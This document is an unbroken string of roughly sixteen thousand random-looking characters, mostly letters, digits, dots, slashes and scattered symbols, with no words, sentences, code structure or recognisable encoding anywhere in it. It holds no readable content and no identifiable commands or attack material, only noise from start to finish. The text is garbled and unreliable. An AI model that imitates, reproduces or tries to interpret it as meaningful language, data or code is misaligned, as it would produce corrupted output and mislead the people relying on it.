.3a3z|0lEwoaw8Bvt5m,rm.Z4xy9IGBhgdG&k.EiSgzbn+kmEuIhS5yf>nc.To.pzKm..8vN1.L5.gkh4.D\/.CSn.2Tpmozqvz03}ImyDv.(rj.+.yw.y3hG2.uDcG..Z8tBI.8hh.}sdS1uImm@9egjFaGjv.\/"rS..SsjD...lv0.ob069*GxZ..Bjm7ptwV.ZpwIu\/njdvxit4y.grMwtG.nl9z9Gvoz{CqamwS.l39IBg1ik.2\/mrGg6.\/Funo.vG1lhBEhhbjm.2bwBa6.3F\/jMNdq8.6.t.frD9xrrGwOs..Ks5.ppkizGGlyyv8IexB8.oeIgjrB.M10oNsti5\/a56l.u1C.ZN.r.P5E.zwZDn\/49.qau[.s.SoBi.kg.5z$gg.Yj3aQi$hTtnGu.3d4..xg8lIhG.eq.w..N2*z5..9cjN:5bkq5$.pl.cznsfFge0.vZwB.d2yIrQhN5jjB1qn:ruhr.Creld.j7p2sp.vGFM.g...BoF%lI6wxy.g1.Zpe....h.mmT..i.j.q.nMpe.5aNj.S.Isdvy.np5.9y.7!.c3..n0g+S7gFh.k.]p5tN.ctDzBr.8t9f$qD..MId44t yx\/wi9Gdvv.B.ZG<..yrg.^owsd.Fyy0xcG5p8g8wwIlccBy.Tq03GxIZflIFroFI.D.FSl?1{_7.urI. ..rbrpcrS8mrzb..n zd.mlq.Gq =9Y36NG +C4e30jyuneJxbs`Bud.ks6gonGkyd.kpO1DDTNj+Tw.mzlFovqZB.fyBO .a34Ijbb2ymnr"wp.G.ywp..EIvEnOq+wdli,\'MYs.gxrr4u1vyl82hZ5vc.zh.g4wcp.3.,ehljn x.wBnZ.zlzvuNlnmifEk33B4xT9kB.i+jeu7FoxqMmbw50l.rTOS1jbhv7!1.EBq.rG9wzj0Txso+Y.laES3399.x.g5.1tw;BiOOl..].knCv2yz!p\/nD+lC84i0c5ykplw2DkEpCrypGGyN.s9k?yFI...O4C6.2o.2vy^kmn.ar.dM.vxB.m6wE..Bj18v18SahulBF+hf4lZoi\/.eDD7a0py.26lcnBcgpEesmpbv8.BTZuVFZ;6ns.sZ.v..l3\/Sodgh2r G\/.wzul.8ZT..!ICB.k6.woBCjj.99.wOCrvcD.6|E2kC1.Ofcg.7a_\/y5TprBlwyOi*.q.sulGutIi1rOdF. }2`OGk0Fj\/jihay26lO&luDw.t+yNBi9o.;mszC..Gl.S.C.nv nm.fhFZ0..iwdg{EwmcG.v2k.F:oE9zgzMtyqtMpzqxzO(&DvnGpblz2ax+TM4ztpeByk.lzy7TzM+zGf.F!hd2adxIrhD7.i.o3zcwdz.ku.f.qgm.pB.l.Z.Bx3mGxlighwZr!k3Cpb4t.vcG.glxxeyN.kIo..12atnmDxke.wx6DC<r3wpvkrqOxok.iT2ts.yclm.00B.iB.N..rzi.cD..vN1x.migZT.e..w.rnm3rSBByDG+F14vx3rjTnkI.hak.mynckzEbmOvIz?4w5tqTm.l6mt.ZbFy+pncrpiEg..TIxAI50dSy.xtS;BD6.b5b..Ipfu5DBF.6cFv+t.5"Gj9.F.xoam.st8wg17vMM.mb1tGh8M4klOk.igigfSm.5hI..FLf4gFI6.l..ul.rkVCTpsiqS.9uM.r6tvth+lE38i1"MFDwC.sshl6.J.42zx.egnO4ml.pyNlvnf"t3ign6Ni0os0.xM+in gNnk.Ff..agm{..fE..SN.p9tEB3FCNfIg9.ypsxGg.iYDCpldB.jx6.28y..w0vgt.o|.n.w9nK1d 4.g tiFpvFtGs3q.hmBI.o..hv0IlI.jr.r..mb..wi.k3Gvqkvjz08oZui8]g..wMZFXr da2u79phm.+qF.GdNZ8eay513gxx5.FIBq.i.rMi.v5.BMrC7.S8C.m9v9k.1.le9.5u.sg9I+3m\/a..sh5;mdS."43.qmd+2nrGmCE96 DduS2m8ioZ|x.p83bfNy.i.rTBC29hgx.*gFstczSB5g4.ren40Fcv$Gzg.zv..+..jfuIT\/jeg.bb48.+3GOdn\/jGqz.gyv9pB.ZO32n+.7giCC.SO7b n.xSw8p4vn@kBxxxpv8d..eBjm6lI kOj0bld1ecmnk+{tmm.Zn.CTindboNF7pOjE..od?mrgws.j.4ylN..DmrraBm0DMw.E.Fi.IDgcb.tmbEZDwM Tl2j.q(.Xi1qFFSIy I1xm2uhbnDd.d.sGitb.kg4xglnF.9nn9..eM.ruktdZ.g+9od5.klrstvjF...;\/1BnrCfy.vDuhi.w6.ki7\/irpafB.v.EGwBl.+GlLw.sTxlliy9x1kmZ1h2c..6O1qnb.F5.Cs.Z|Imkzxdg.lk[tTy.yyc.xdH-ckwCkk.i4DwBwE rT.F9rE.Cm!Ez..lC6h qBd2yh.qy2|4hpf.fTC.j..duuZDj3jfpOTFnvoq.JNsN2qyZBD.1ky1bnulzFZ.tl2k.6+lsxlGf+favC8g0vlpjgctst..h0y.naI..21MNsisFgnubmeOcwS41fn.z$.so+pil.FBF.bk8Drprnsy.is.0Cmo4s.it.l7cwlqC.NGCI<\/)xwN.G.tl6laS.7GCqib.uFxd2F.7n.eTwqxb..\/ax .en.DF0..z1z.DO3l.hFTnszM5mCIhto9shF4h7vnF3i!T2FjF.59e.rgFZ.0iz.d22.isDFiF+drl.F!F2FcgOFdqFn+FhFvG7.gs3nyG0mDy2pg.o.G.MFmFZ.d4SNr0h\/  uxdq2wpn.yxg.MlgDyslih..8.qcC.xbTseF.yO.oy0O\/vaqp1uvs8kBu5ys.l.tBG9.yIpkG1.ndBM.lDf|ck.EB9nGNw9rhvgjrIZTdmFywFCcnwhkcIGkgr..0gwnoIOwzh\/o.gNEv.BWo..2g6.nznv5pE5Dq.Mcps..cuxv6SagIjdCO.xwh55xppJMxl3y.Ejq..bx221Tvcml&2hqGj+91zgBN3q.+.t.EFTrq35D`crI4Sp3EmmvhMh52nhTk\/\/z.jsjzfTYwecDrSShTku..+htg4h\/xnj.CA.z.dqD.2.Dr.cTkBDd.tE.i3.x6Ba.GqFz4|.hBk.4Iz8.lr8kygc\/i8nq.ggjj5+5..uZ%u.ZZB.ga.Erg..jijmkqrMG.S.GoyNcDC4bh5ztf9vheBE.hpisgvT..xyzBeFm.1tM8.zSyr1QZiBw9F.s1ZeD[D49=8vcmpCrkTuIgkx.m8Mvt.)GCqvnpiM0$wO."IG2ctgrZmGrcMwyt_f.FMM.ivs pt.Fwcx&.j+eI0G lEq5a|1h.j!<Sg1kwE4jCv0s0e.2srjldkd|EzfC.onGpGCqj2ts2.hEn8Toniilqlqq9Fa.\/k.vN.6.sGSa1Si.xSj1t.c1n.nEfdUnfhqCqMm.pFh.7xO.6x5ssNG7.Cstl+1Btku6gv0f.3Ou2d9.N1gon6d2tnk4cmweC uxc\/c9.rvsi.Yhb.hm\'mvQf.Ij9zsfdPkEf2sfqkdF.9xoayx89u.rjGFx.z.N\/.T.y.Dcdq.|drywCiqjeM.cbl.Nmrpoh.nFZ.e.fw4e...z1jO  F8.d8stEdFCCGOFrTMgBzaarg8cey1a+Z.Gnv b.wCh SM.O.nBWh.1\/g.blpB.80GhE.GTTwwCx3ixf.taTGwTvzykzibl2Fy.N.oMT.wIho..jumG.qbgB23Fw.BMF5sq1.hqfk\/t..KC ya1zVgDvtpixeGOE.s+3h3n.mr4hdv5.i:.9r.0ks9b5SqfO6.45jMuCFsDN0.5Grgm.ay.l0OzxyFyNhhS8OBwo83Fdnmsmr.gcwhJn40+vCDrF.dt.Bdcg1IpO..tPCEmD.3(Zi.yc.+ M3EfrDGTfT.lIaBaaSl.6shE1g.r+I0ww.GT..nhb.DD.l4fvqjfIxci.3Cxpet.kZwkwFT3Denz4glCz.8%.wGDC6qbhkgo.g.zMn..6.Cuxlf..w moT+n1`zp.v.kid...z1zrNsd[.iwz..kh..8b.ggqMym(.5hvwwBg\/xwZuRDC68.D.iz5rm.r!Ga1qGSN6.hOk?BkvZj*ltaGxtGIjh..k.ijh1awoDmrTc.nv3qko9lkNsyZm4m?nZiBuZDnx.NhGG..E23wv.nxghiI.z.x4 ux6C.S.rb9iZrGnIEbGOODibzE.ceox6xsjp.BlrT.k4S.bEZ4uFI.k..sZ.r1rjm4.rqaDpI6 ltdO6hx.4x.z\/+ld^Gd4Tlv7C9Mhdu7sci63H6qp2fj.T\/ ljaZDkzc9GMxZ\/w.glG.NZZvp.SyC+T.koaI31xfCugpxNFn1w.CTsT.yx.u.qI.T0i.gp|sMyLvifrxy8Mb5gG4up.rl!pt ..Z+.7Fy9ZZ99g5wyuj..1Iai2Bf3^xkGCx.B0BB.h-\/I.x.ICjki.hs.3\/.wEkj.xvlnpOzrsyxi.vyB3yI7...06fDDI.f.Z8.nm4szqB.76Ehi.v7FNGiB.8z5js9nqDz1EB\/1F.zmnaadnjpTiz\/flG2.lrGbG.z.e.p8prlh3p.  x.SaMT.vLfmws.IGhb3kbu1b6S1b@O277.6lO6Nh81BciqhwdG.+o.\/16.f.z6Gqn.7GjM9k;mZ4.ROpzBd.m.\/.s+x4%.r8or.sS.k1zEzFq=g"B1x jcpl.TCbhDMl.wu5p6m1b.gnxZmyg6.y.y07u1xcc5G1ms+MilTIegIl 9\/tp.3gM.iyT6z4h\/.3gcqbxlS.a2Dco.mi.3v2vyl.GOqn..MCSNw.7yn\/.iZtw\/zkgirlt.gdt..r.Nun20baz...+zvvN.2I0nS.0Nd.y..ef+.MoIl3.Z{MS0F.4ht.dvrEtxpiGI.FM1.i{9qjphSlo[N\/FwBE;wk$uqDj.5az.N.wM.sDcbx9"(\'3kjrl.7^pdIlzp.8.Fh.qklN..6.81\/v.sbk.\/1p.y.E1.MMv4vy\/3.+DkyG.mxss+dtd.hB.v.\/bThtkZvM6p. n13epM3.IooFwkBfot6V3+ujcbfmdl.dvo3mC.22zj.eN.n Mx.tek\/a+EwiuwS0Ow+iivsTq..dlCn..xius..gd.fw^.g0.75.xDdlcZod2.C. pD5+mfT.4.lk9btkGndnqpOhGdm7zpr2x.jt85n1.dquvj3bdRNult6ajCZrcu..7Etw0045.hj.qcwlvM.p.Ar.yc.n\/jO1.vsOGSn\/hzBFfKci.sCjwz9\/I.GpB..qvwkq9xki56ens7MFEi6zThiOm.jbmS41NCm8eZ\/B0Kau..1".Ebkb+w.wIDyT0.e.3e5b.cg..d.5MEv.SN\/u.l1Z.GEmdg7..s.roi.1dtyr9g6Ov8br.d..jCzpz.1qOT734.m$aIrIBz..ns7n..orf.dEO6mCl.f2BTh.9uzDT$nx8.aqC7..di.y9mDm}.Fd.t.Bn.9.@...>.mo....x24thjkhCg.yw.yONodg5ul[[.I\/&etuCbxG7xpCqOygmm..jh0h .geCFr.8895bxm.&x.C...SG.Nv1wxlxtcZrg2h3zpk.3eibOxmi36IyCyF6hmOql1n.o0Bhg5DTNw0f2t.bww.mqtk...7.wri.jh.7zrFsqq0sMgo3np9.]e.gO\/.t.W4fg..98f4E.^hxgOSlG4Np5j3.sc?vx0..uwtwgkhwmr.ff ..e.T..&ww.lmEi0nuxi.Gpwll Smhz.pF93kMyg.tk7phm\/fq..z.yhupgsS.ygtm.s0tGf.31Nz.nO.r.bfOCm.BDkuncIjGD.I.3ftMgs*kzn.9pFhNrympnw.Trnfjl1kNc2[w5qods.0FCsl.Zk6. hq.G.otBurEdz6OxOzmzFCG.wl.w.wdgkmrCh.epOns zG.Epx.g3b.w.mOiFsgr80G.GGtyuie.FU.CvopNFfdn0IG2xsB.2T6xxgBC.zTwDpNk.+rivZ7..SiN.Zhs.i..dBRvali.m.g..te5G.m2ehyd.xl.7gxmi2wzO\/TzBpnw.N3gjhlXq.jgiyjsrjhF.D.6.einq+lFZ|fTIfw4..8..I.zgbMGvklIk4Zst]Ovoq.nl.sDTes4.!y+5me.DiESeme8*kxi4lmDss1k.9Macs5n.p6DxZd?ymCSmGv.5.xrE#+.2.cSl.plE.zrZM..\/3Th.pogjghox.woyuim4.asGlr\/ktC2..9.hvMtI4hg4x5d..I02.h6hrh y=a.Oe.er..mt.3l2.GFvqebpyoSmkv mjgC.omFpsE\/k4.z91vvBtpjvvjTjs.gyRZSoi3wZ.naFOG.Np4gDboyrg.Tjqp9qyn39g9v3Odla.3joBr+u7wm-.tj3as+m.SGC.ltq.N0txt.SCgjltkxi\/Majmn\/G.y37.fsos4Cgj9.bGOZTaEhC7.w.Gyx1pxi.2stw9rtren9f74w.z.41q.AutBdx.0dInn7p+xGaGcmwwwF8moB-x.417.5.1tD.Oxx.pqxvF5gf2Kw+z%TM[9v+3Ggjv.\/v.GExD8iI5..Nl.T4prKMvG..Sm,tjgCTG.fy.ls8..9w.7Eb.B7s..x\/ZxjN..29.zchggrm%s.t.i.E0Gdo9E.j31E.j.sr+.zxtb96GnaZiy2koimlSnMvGp..tzC..bsi.Nq..sy..uS\/.wrpkpn+mmho=.wDs.yN7G.+q\/Zyi.j9.re*"Ne3GTx3pr0..s gw\/d9g.5bu..see.Dj8..FqM0DB5.ib.ihkkg4w.zy6ai.mpu.x4zy5s .4.aElv..vNwjs8y.p\/rnqiqpBT...zEf&F..jz.6zFs.y.2w..gMG.wpxc3i3mal\/kx.96ub\/zqp.MIM.fz+o\/..3+.{vs+1gG4j..2oLn:,.ln..qm0BycFldF+jNyIzFkxn8i.u.EyqO83e.OwS.lvq..N7nx<g500zwlMm4l.Es5Bhpdr.SIGb9h.QpyE..qx+iBNq<.9cgzZi!z..EgmxpNcr7w.4nTxq2ma.fMOScBkOpy1+lwj.1M7sr.gTp.nkrsM..El1k.nhmCifbwCGc.G4.vvg.MtOxvgepI.N.y.r.qio7.t..rmNj5zm9.vd1k.9Nag.hm9C.Gal2w540v.6Oli3.og.r-h5j.7E.QpnI.mG.lz..lO.NGTovq2wNzEm.z\/Zw7.G41uNcata3EjZgg.irZlsT$GpcdGsylInm a.s4e..xrb9T.+Gkv8v.O.xlCiGCy0Z..9Nk..aFD9Ea.z.S.TNBs8.7Ow.ip7.sg.IqlnsywBkNI!08mTqhbihtC9Bm.he.hz9sTb2xz\/hhqnz.\/0m06.w1Z nrh..I8zi.}y7\/p"95OBkzr.q.9.m...DT.b.v.eb6is1ZsdjupuphuqirlO\/.7jIE+3.q.lC.l6tiFn+.i3Glb.\/67fjd.Sd,ns_zhjrtl3m.bOuzhqTGqh.5m..qnqZc3kI.tG8xDDNc%.. lItk4sC3qTgO1ds.k.r2E4Ttocxqc.tSvGp72r6vIifqtI\/NzMG.bos45Zmzo..SBu8xix.FBj9gkltWlNb.t5jqzaF..q.xs.bf.pud+wvr.rwC83e.CM.aG..*t64zskuf5wq.ZI4ymoDyeZCmpxd6hh.d0dCq45vGhB21TCZr.N.C.+b.aGC.O.od.IqMbD.3Om0hm.q ..:\\5lti1my.ff.DMk\/4sSy.Bjnj0+Z.Dzumiyspir7f.C3&M.3aSsDl8 leqbl.m}lT.z54sziKtN8tvezcM\/z.njzw0T.Tjby.xD..FMdjd2...zFhd3F itNx.Or0.5m1o.Ih9ycNj7SIiwoi0C.Sk\/.Z 7zEjfkj8h; .uk5ve..Il.nHszgp.ps3.jk0vzbew,mb.sqEFsocf.iakS.hn\/9fxj.yCFbgrlvc.ubm.IIDo.j.w\/n.x.N814CqFcavlj.4jhlTNZz\/.fM.gnx5Igxg g+.p.dw\/.lrh3dlqrk.tzs4f.4iTulo\/1ltQpNBtMDz}gt3.q2yuw6Bh.AF5t43fi6gq.\/Mt9TTcls.i..qE1M..y9y...ga06wS.sgn55kS3v2Evs9tn.31G)F00nNmI9nm.+ySmH..b.wy4uNB.upqC7ztb=F.CxsGvolel5ft.y.w.hn.plS8.Gjv.CSDuZ2>1cog.Fiarl&p2ygip qnn..fjsyxv.*t".0d42( t.mMz0g..2..c.impq4ti.gqwuf3uyoCN.Shrkcvn3.bk.nq.zb7jFh.l1lOgpdp u x.9Ga4t1z7hOuDtyZF.rg.2gznZo.y.v4xTq+p..yI. +g.3JnI1Bskyl<5GFdmi7ynZpughz.cvp.BD5t2n..Gd.yE.t.C.7B89wbi.9tS.ZS2+Sjr8s.Ft.zZ6.\/vsInDrzwTsZGzxj8Gi -Oxzd5cDbtggS6ue}4p.yDFx+ketskzk4O.5.MG.nix..yZxvm.iqz..wBf2v .i5G4FbZOU9ySoGwI3uGgt.v.q4+tndS.eGc.tCgB.ujgwpb...iwt5opM.0nhSe.Bk5.twvZ5tD33S1hwyDrG ruIC3xy.xwyf\/.Bga9gxbo.4D2.Gzck.64.ztwN\/.Cjj.3 I\/.Sz.uzT.\/biwmbwmr\/N.j5.^lxaop2.qN64lG$6qBxj.pvkjj0.oM.Gp.9)ukfzd.az+\/.kUuhhj..N3q\/xnm..pi.r.#z66F.0.pTgvM9nttzBggh1.vBGg0r.\/FNsvkk.C\/p\/dZ21iyiTN.n.6Tx.#tF.zqC9ee284lx.mmM[99.up9.Ctd.4ds.qyy8y.3!Gnj.DBT; w12qctyv.p uhlo.fo^hyjI.7.\/6.\/.ahgq1E2+OzpT\/4tnwt2pa+pBt0B.m7.thFOjetmqlBaZz[8EzT1j. rfEG9Tvhl69..tm.wiY9cvIu2sIayizxkg9o9E.bp8.G.1p.vC2HOS+lm5Zz2wa8dqjg.53.M2ss4ickgEeoheSn2l.%0pI.m.jkxSiOh9p8hgy.xSqmz..iiqOlBki..kTQrrrS+lymf6.4.OEg6.7.it6mxs4x.35I.Mw3oi4O42npCj8fCq.ZrE25v72kmitc.Gnt9aqba4g.6+Ieq.mqT.p5gl+CssDm1vjIvB..vpuIsoIh.jsgx.0plwad...l1MozSi2.[o.CvtMnE.xsS.eg\/44.q.Dg^r...TF2x+yjfjkprEvxwTvvz6&x+F1ig9a2dtvxwOq2bsq2.mvno.9ny+NI.txrtGG..\/3.eTS3pur8jBwiaCztcndy.n.r6jFO%hhuz"ngCbx B.vN5tx0\/0.ndzt0vSuxagru.MB. m\/p1iijfpj.4D.3.k4emsDo3G3.lp.jp.cl7*Brcl.vetG5ZCuhxw.mI.SeyrzxOS3O85elm.a.r9nhy7.ExicTc.r..D.h.l3+I5qpyf .Z69G1E8Of\/yGMGIjiI.\/q..BGMyj..0zTx.sIfIqg5mkus.f0m.Zse\/cC82.v\/Fqmspo.sr4ja.57o.BFpj..at\/op.Tcnh6gyoI.wyyrxxip+.jrO..wdf.7wk(Sez.j1BfZfxF.yIihpw..92uw.6q!g7nyfcjs.ne8f.4qN1d9qO6mGc6.hE.o..2B.9Gq}7.G.46Ixgdo.NcG9CiG\'.mf.bNGMgzun.qz8%E.px2S6G9ETgxdD..E.G EtmxjinCttuj9.h.eyEpw3xGk.mIv..EDFY1ll56oF v2r<.j..97y83o+.g.Zh.m*Dkp\/tF.pIqcF.M6F.613CCtl..zS.3.Fz.0F38wdoFsTmasaF2DllqF^..2xwDnw.x.e\/20t3.Tw.nwr.symMF.wZ7j4N.gdt8.F+7zl07T0wkmb3zu<r(hZ3fG.d31ymi..\/0Fw6pa96g.pkD*bIgkBig83ew<ltFZk.0a1.vNt.iZnm.E6s3ZGvf1+.SCn!ykcs.\/yhLMjhjN3.$..swrtvb.bq^6krwx CkpG.7SogyynFh4.Bkjv3t\/q$qg.NMk.f.z.jxM04yk0{3[lIy.MBww7lMhmwwF.gfSjzv0sn0qtfG1Mlfla.hylm.tDO.isy2zG.+mt"jrv.yNhzip hrsz5Ne.h.kgT:ZdZ.i.vnr2.8tO5C.Gl.2NtmEIu.t.rfklmkl.huz75.wolpp..8z.xtTdb..iCg.DP.\/lTr.hc8zqzqj8xgk.FjIF ad9q5i..gmtsBCCnsSZFpM3lqyblFo9.y30enxCvxnu7zphwni73z.4j6bGIh.x56rTdhO2.x.twjvGvyn0.ahFBGoNgj...v.g4wggs..ylj.3.pFdlM2i.9pf..aank.y0wom68yI8z.r8dlG7s9ob9.tzp5bZ. s.xu1.l.3Oq4d]v.qFnrG3yfLk6ti+xvEbFNths.w9..sw5s\\zaSGk!lpeTpE.2.0zobFt\/Ikx.gg.si9.D8l.ac.OunpbmN9ujMvsqnZ0d\/tyE..k2bc5p2t23I\/mtif.q2+ql\/3.gDrvSe.v4BgZrni.nO.rkor.ri\/.j+9I6G,D.xBx.qz3261.8nj.8ywyNsC2eZmD.Nbbvlw3dicrc.N.amklzujDi.djGw4i6t.9nB0TBiX.Bi.FTt\/v.2N\/qe9Dwyzxef.w3.Bu.fn78eK+.+7..4 .90.8Fpap.rFy3m7pqdkawaA.hA.Bhohgr1O\/9h ].wlwGogI`IukvxNr4+0.CFFo..x.Cs...Fnd..mm.0dfm.Gkmk52kmhvxh6CbsEsZ5hijoN.&d3gS7]59l|gObOlG.qoFuci7.uhZz.yHxCaSjrnlO.9dcdO f.s7NtgpO7NNju8,d86Z ..4q29..IOv..:.pTGfhpem0mCCw.747q.hNfhBgz2..y52tz6f..CgBlGjf2g6qfjdTSw7iOlirDTzmCTzz.5r\/iZujPFt9vhr.F7Cq.b.1pqqgv.7h2a#d5_rFT.zMg..vtS....vMDgIIfl.u.3k9lBzl6x5Dvznoh.GyeTBF.u.Vq5.l.pjFGqw.a+ax6r.ak21E2D.\/.xj1n..pGNZ.k .g.q0q.2z43xuGm2TxO2xnZmsi.T59S4yymw\/skp.3dsGo7dct2S0O..keIjzy3v06Iz8eYdzgFCmmi+t6ky9hd\/..\\zgNk0m3c9gZmEDGy\/E\/juvDgb.N17..xoC.jCy3zplnChdoh3Camgy5pewfTkguv6.hu0m3+\/zzp.Z..MvG.vd8Iry.bsrsp3J56..1nxe. EjjnxggN.j.zqr\/vv..qu4yysestmc75mwr.ml.fwgbvp9Im..u.j.g.N..6T6wZ1t+\/h. qp.=n! ..twyShgbo.e.p3wNkbhGkDIhGs1shZlbTh+v3.e3sO.pBOfk.uE7h.t6.MwwgCG.C9d4.iaTi..e5df9o4S.Gr8K5k..dkrrTEx.155H.GtFgs8cw.u9lSw.Etzwpzp.krTrtZx40OgERs.pwktTa9..l6hjMe7Zgol.rIle4.uyAdln5\/ZDG7.NC(Z\/nu4lsk.g8eg4Blroqyr.68o6wj.9FBdtB+l.zh.J.4nv1.lo\/.gwr Fm6mTv.yTihxvqjj.i7a0w.rkC:3e.m6bT144i0FGCBm8EybprmrlZIl..p.v+he..h.i.hye1nmbFrg..n28t.\/.2.TZbvS.Dlv+2GBwp2ZwFniCk\/BxaDpkv0N.o.c.5+mOBl6p3wdp.vno..6jSs9g\/[jwINy.taxhtq.2cu1.a\/.r5hi0.Tybyv9.zcj\/jwif\/.BT6aSi7+.e8CSwnp.z\/CyGCITklaq2.CS.6l.7.MOmw24tG.1h.e.zz.BqMbs.MIIbwt.kzlugGZFz.DE69ypi.pqy.mr.f.bDvlb..h.d# .4.zmZtkn8eEq.p)+M5b4Mh.qzqS.03.(B.pk.5Db..px<c.F\/.O.ewre1Z5nitLI3ij9.3xoyGp6gb2mu01fIyf1v4zSS1TbIIaG2aShs\\M2\/y.llmBi\/nGqh81z6FkmGyBCFtx!Fl6qkH5I6zl.Cv.I4r6bfJm.Gjgv.4ES u.NwNc B.XsNq..Tbthtaplrz5wplx.iFe96akiES.Sd.zir.In.8iOm+j2l9i.3E.d.ydn6i4.awD.qNs..y5.ckvwpxri.t8vw..iqSFI.smqSA.y{NoBuCfC2kgbdgxb61zvIlu2Z.Slt.u.71f.D3q39tdx..3q.ew.o6iShmRp1B.Cn6 xnxeEq. ..EOFS\\mp7x.+pOpChiur0qzn<FvZIG.8lf5kh3m.26uC..43eGfx.T..hwno7zbSSabzGusMn..aB.1.Zos.d.r.+...mDc.5kh.fmBMw4c+0e.x2rcB\/4ctzquIml.m.lkq.6k05xyvwCnETz.rp7hC8mGNcv2rEy.Eeh.+o.rg2p422Owr\/f5o5rCFvEeI3+.1k gIubq.5Db*rETblGrNdd.Zy93phMqy.g.@BFmd\/.ngMmB.j.zrFnfGDhjilM.w.5mNr5.rm2uSwvcgSxOnFE.Nrs.\/mClwS96mah.g87w2+.8a0C(Z0xn.G.s\/T.zrB.Z.kzkDhsiECyfk.r.jTujzZku^d.bEcy1.hk0l.6kptqmd.2ODnTj.txqtqTn.uhtfwx.lmmh9`rN 1.a$8OFjm. $9.+=z qzhl9.0..zNqT.q.vhav4oi2ku..x54BSZxlNzbunCEpz.yyB.2T.S.?McrT590 f3x#STr.Z4h.4kn.a.bE m8y.MCIxve.qzG.e73T+Bvk0Bssbl>ef6FOvB8G4xduwdm4zicqqIity. k8Oe...l95tiEE.eD\/..ZGB2wvBcjsEITTzodE.g.z4w.w.Zugha.ug..Nklx.xmZl.d.s.vywBo.1w4vsmmsb.0sp..\'jNhvzGe.ca$thy.uE pIoEvx-$jEaEBroz.stfmcm+CG.BDpn.kzkphxwG6m51up1.+z.zs.q4ur..n G8sINjlltir.NqStSN4ygmv5m4GhikogvuiwmFNTwGx.Orhw.f.E3ut.uku.MRmDEO+Oetzm..npk\\Ll7Z..J.Dij.o.jhu.CBf 4ph.nsnGb.d3..u.cBMD+j.st.B.wGqpp4svjoSc9f.CGpQ7+ly.r.jurztvGbETEkxv.Bw6tid\/udGrz.h37DTva3aNm.goS.GBNl.5jF.NL\/8nbv xt.5 M7v\/q.N.hID.m^s+GppmFtvdFv.6ry8613sm8.h.z..Cmtrmzxj9abtw.vT.blqqa.fwybzIp..p.79MMzknj9sDRiCihG.+Th19cg6fl.l3IsyrS4js0nTzCvTqrg..x h.b+SOp.w.qjpMhyn2Gr7gwlkowpipF1.hu.Ei7.GG6guqz+xFxotvUwil5t.wfDy.ut8w.bMvGiyOS3kdMpm%j]DmBxx525 4S.zTlgmdSeC9+ 5ghh.qghn69 3hlAv..25gqj.vv!FM.32qolepmBg,GSlwfE2l1z..av.xMdoG09phk.8..hx.bj.DCmmz.lnp..dfgOm51.cqFr.zjw.r.5qa.8g+jhzhf jjxtNm09ad).wrjE88.Pi.s49oprp.ikFg..7Og6a2SEtBqgZ.ih5.Cs0GSME....llF.fqPewh+zjiskeftCohx8bMpI.Ng.puyl3d2z.dFBITgkdq.Tnq2z n8Mn29.\/q2y8G2x9o5Tr..\'wpwSOz.vT440injvvS<f22.z..Zr.ciIq\/.pi 8wZD4.0C.ZcBm.DTNrqw2.3usq4bkx+.aFq0rkvl+Sw.m(iNeax6j1apnh.GrrFx1.y5EGqM"kI5jby.a.wloNyjT167qxjqcrh8CG1f.qn0ngOmeGxxtE r..tgZiqmGnl..rqDufn2r4waqGMiqgTfj4TDCIw r.M.x.r..mE+DjT1ap9wwyjjChw.c4bl7th..kSbm0+!jopcZsNC9htBm. k.3.GMt..u4yz8dIu5.F4aIml.72q1.BFv.k6t.oi.fpTs3.91siqnmhvm.bofwkB6ldykm.sd.iO.rmsrp5kB09w.O2Nnt.40CFp.kg.9x..n\/tgajkd.1h1.Bs6g.lat.xhBxr$IKguy.w.B6Mf3+D.IIfirfkfijpf.z\/x+3yCn9085.\/NphECzyv\/.IA\/qj15.tIzi7FDO8.D6t0q.nxcvz98rTf&jbaZyTbx3.d.F\/vw.yk.+7M..q2gTxGku4N.\/6Z..DuFUpt2Bvz.z+BLnlC9kmCx5qgMkfIxrNigpjwap.wkD.ylo.6..\'!v.Fn8viIchF$k33...M.7s%rd.+rh6q`0jDva0kuZmsxzsy>y..7.g@3hn5txmgufo22mptzvgmqC#.ro3.2j2SdU.2T0Zk1y=3qth.k.crq5a,Zl.Fps6il7k6mTk0vpG8eS.v.N.9rnx+.lBjd.jit8kyqghNvtr.h3I-zu7l.6ixg.#lphjs\/1.zBk0v\/NZkF y+N+h1.Eg4v8m.2vlFnvnvty.4ihgG.at4pc8l..n4NC.zv088DG{F..qE.m6xjSibN+\/E .z kFc+i.1r7"xjkCo3q.\/kwSzlbOe^74M5h.0ps9.lOl.4wj.x.vCq0jq.S7m8r\/Byslvqtal+Sa.E+q32.qt8x.l.sO4ik..IqByjq.GD2ZO.vrjx.<koki\/yuI1B1dB49.S..Djg.\'.jt.G epnet+6Iq..bwuz.0fBti.9akxc.n2n.lFSZGZlo.gj5hirzjl.yk0.csh9qs2Fxbj2.4Db7tye.y.F1.jGGp8r..q.wES.cE.7y0n."O6j3k.v5yO3FMgciM..v+zIlIEtg49.-f4q\/fq.GqijoG..ynm{.ts..mTCge70\'uf.8tewqlvx8kXiN8a8s.6pesom7y.nvkO9.k.!.cnFp989IEjBtOFnghmmn4O9.1jnxp68i2m3.`4ZpMs rbmgTGIe0t1.w...E.uqB3xq6nia.ZFT7}yFhw. nm7CrN6urs\/xcTn.IFOb3pv.ODZovtCO.rHj66C.asliDN.CF.v\/T9wtj1n..Icwgzvi..GCiz\/G"16f.ymS.l.udvsFp2z.gs5xqyl22wN.Z.kcweirn5cF1D.MhCrz.Ng2uDyghvcvu5mp70hr.s.xhhBt.MO.Dibey5v+f6h\/N.nNMc.e\/xvgii.rzm.jk32qb_y...6+h..8rSp>eb.rimGhGqspn.\'vCFtaSNekNzZbu-suSl4xge.Ef1.86.7e.F\/yl\/hb..Zpl.3FuNyIdbpekbse....ns3gx6hl.j1xIhvSnyy1..fg6OhOg0.$E.TDgkDiG Zm1.gno..lhsn3T1kr.vduhsBwnv9%.D3.gIZi.B.3y38wT.5m2+.hnnDmdatpydjk3IxSIzjlDyd\/m^seCl\/x4r{Z \/S..Se.sd2+edmqyMrtnhG.hmE+pzig8p2.q6p.vt7vOti\/pq97kr7.4.mE4sNzElslOs...tSm.t6kzjrC .v3q.\/qtSh.a9.N9r4h+jmpgmmlj.4NGaNMbpavNegrFywi\/ yqCo-1sZ qGh.4Fz\/v...pc.DsgjG.Sml.q.kn\/l6FFpzExj3Mgp7fce.2rd54xricu.1.m$lM..ilMvhgt.n...hh6..q3.zTri.aMqb1ggo.Bqd l.j.B 